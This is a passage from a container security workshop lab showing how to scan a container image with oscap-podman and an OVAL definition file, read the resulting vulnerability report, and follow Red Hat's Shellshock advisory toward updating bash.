rhel-7-oval.xml(which can be found in thecontainer-workshop\ovaldirectory on your instance) Figure 3. OVAL document
If you want to look at an oval document direct from the internet you can run the following command:
wget -O- https://www.redhat.com/security/data/oval/v2/RHEL8/rhel-8.oval.xml.bz2 | bzip2 --decompress> ~%USER%/container-workshop/rhel-8.oval.xml -
With our oval document in hand, we simply run the scan on our image
sudo oscap-podman quay.io/mhildenb/container-workshop-httpd:0.0.6 \(1)
    oval eval \(2)
    --report /home/%USER%/container-workshop/oval/vuln-report.html \(3)
     /home/%USER%/container-workshop/oval/rhel-7.oval.xml (4)
1 The oscap-podman command must run as rootdue to the container evaluation itself needing elevated privileges. Hence we use thesudoprefix2 This indicates that we are wanting to evaluate the document using the ovalformat (as opposed to XCCDF)3 This is the location of the oval document we just viewed in VS Code 4 Indicates that we want the output as an (HTML) report in the specified directory In order for
oscap-podmanto be able to scan an image, it must already be present locally on the machine (for therootaccount) or you will get errors likeTarget of the scan not found: 'quay.io/mhildenb/container-workshop-httpd:0.0.6'.If you get this error, first run this command before running the
oscap-podmancommand abovesudo podman pull quay.io/mhildenb/container-workshop-httpd:0.0.6 -
The command might appear to do nothing for 30 seconds or so, but then you should see a flood of output somthing like this (showing only the last few lines):
... Definition oval:com.redhat.rhba:def:20152194: false Definition oval:com.redhat.rhba:def:20152161: false Definition oval:com.redhat.rhba:def:20152142: false Definition oval:com.redhat.rhba:def:20152116: false Definition oval:com.redhat.rhba:def:20152092: false Definition oval:com.redhat.rhba:def:20151554: false Definition oval:com.redhat.rhba:def:20150965: false Definition oval:com.redhat.rhba:def:20150584: false Definition oval:com.redhat.rhba:def:20150441: false Definition oval:com.redhat.rhba:def:20150386: false Definition oval:com.redhat.rhba:def:20150364: false Evaluation done. -
The report
vuln-report.htmlshould have appeared in yourcontainer-workshopdirectory of your explorer. To look at it from within the browser preview, right click on the file and selectOpen in Browser Preview Figure 4. Open report in preview
 -
On the right side of the screen, you should now see the generated report (as also seen in the image below). Feel free to scroll around to get familiar with the output. This report shows how our container fared against the different vulnerability checks and in our case indicates one big security issue.
You can double-click on the browser preview tab to expand that pane. Double-click again to bring it back to the original size
-
Let’s go a little deeper into the vulnerability that this oval scan uncovered. Included in the scan output is helpful information about what the vulnerability is, how it’s exploited, and how it can be resolved. Click on link shown in the image below to learn more
 Figure 5. OSCAP Vulnerability Report
 -
Your
Browser Previewshould navigate to Red Hat’s CVE information on the exploit which, in this case, is the famous Shellshock vulnerability that we have been expoiting on our container for most of this lab.When clicking on the link, a new Browser Preview will open in a new tab. This may clutter up your workspace. To make things more readable you can:
-
Close the Browser Preview with the vulnerability report and double-click on the Browser Preview tab with the Red Hat CVE info
-
Copy the URL of the Red Hat CVE info and paste in a separate tab of your own browser (this an the following URLs are not local to your code-server instance)
-
-
Feel free to read through the advisory. To determine how to fix the issue we’re going to follow the "Vulnerability Response" link highlighted below
 Figure 6. Red Hat advisory on Shellshock CVE
 -
Once on the security bulletin, select the "Resolve" tab as shown below. From this we can see that the recommended remediation is to update the version of bash that is running in our container to
